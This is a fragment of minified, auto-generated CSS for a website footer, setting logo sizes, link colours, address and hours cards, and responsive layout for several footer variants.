.jcrqFl .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jcrqFl .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jcrqFl .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .copyright-mobile-display,.jcrqFl.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright-desktop-display,.jcrqFl.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jcrqFl.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .hoursText{margin-top:0;}/*!sc*/
.jcrqFl.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jcrqFl.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jcrqFl.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jcrqFl.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jcrqFl.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jcrqFl.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jcrqFl.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .addressCard h3,.jcrqFl.variation-a .addressCard p,.jcrqFl.variation-a .addressCard address,.jcrqFl.variation-a .addressCard .address-block,.jcrqFl.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .addressCard a:hover,.jcrqFl.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation h3,.jcrqFl.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-a .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jcrqFl.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jcrqFl.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .row .businessLogo a{width:100%;}.jcrqFl.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jcrqFl.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jcrqFl.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jcrqFl.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jcrqFl.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jcrqFl.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jcrqFl.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .locationMap img{width:218px;}}/*!sc*/
.jcrqFl.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jcrqFl.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .addressCard h3,.jcrqFl.variation-b .addressCard p,.jcrqFl.variation-b .addressCard address,.jcrqFl.variation-b .addressCard .address-block,.jcrqFl.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard a:hover,.jcrqFl.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation h3,.jcrqFl.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jcrqFl.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.jcrqFl.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jcrqFl.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jcrqFl.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jcrqFl.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.Mini-Footer .row .businessLogo a{width:100%;}.jcrqFl.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jcrqFl.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jcrqFl.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jcrqFl{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jcrqFl{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jcrqFl{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jcrqFl{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jcrqFl,"}/*!sc*/
.ehRbpA{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details,.ehRbpA .panel-list,.ehRbpA .address-block,.ehRbpA .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .contact-details a,.ehRbpA .panel-list a,.ehRbpA .address-block a,.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details a:hover,.ehRbpA .panel-list a:hover,.ehRbpA .address-block a:hover,.ehRbpA .contactCard a:hover,.ehRbpA .contact-details a:hover *,.ehRbpA .panel-list a:hover *,.ehRbpA .address-block a:hover *,.ehRbpA .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.ehRbpA .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.ehRbpA .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.ehRbpA .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.ehRbpA .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.ehRbpA .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ehRbpA .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .copyright-mobile-display,.ehRbpA.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright-desktop-display,.ehRbpA.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.ehRbpA.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .hoursText{margin-top:0;}/*!sc*/
.ehRbpA.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.ehRbpA.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ehRbpA.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.ehRbpA.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.ehRbpA.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.ehRbpA.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.ehRbpA.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .addressCard h3,.ehRbpA.variation-a .addressCard p,.ehRbpA.variation-a .addressCard address,.ehRbpA.variation-a .addressCard .address-block,.ehRbpA.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .addressCard a:hover,.ehRbpA.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation h3,.ehRbpA.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
